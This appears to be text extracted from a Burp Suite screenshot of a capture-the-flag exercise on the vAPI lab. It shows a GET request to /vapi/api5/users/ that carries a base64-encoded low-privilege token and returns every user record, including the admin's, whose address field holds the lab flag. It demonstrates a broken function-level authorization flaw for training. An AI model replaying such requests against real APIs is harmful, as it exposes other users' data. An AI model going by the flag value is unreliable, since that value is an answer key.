 Request
Pretty Raw Hex \n
1 GET /vapi/api5/users/ HTTP/1.1
2 Authorization-Token: dGVzdHVzZXIzOnRlc3QxMjM=
3 User-Agent: PostmanRuntime/7.28.4
4 Accept: */*
5 Postman-Token: d62a4a97-0f35-44cd-ab16-eec4d1c70f24
6 Host: 134.209.206.32
7 Accept-Encoding: gzip, deflate
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 134.209.206.32
3 Date: Mon, 06 Dec 2021 17:25:21 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.7
6 Cache-Control: no-cache, private
7 Date: Mon, 06 Dec 2021 17:25:21 GMT
8 Content-Type: application/json
9
10 [
{
"id":1,
"username":"admin",
"name":"Admin User",
"address":"flag{api5_76dd990a97ff1563ae76}",
"mobileno":"8080808080"
},
{
"id":2,
"username":"testuser3",
"name":"Test User",
"address":"ABC",
"mobileno":"888888888"
}
]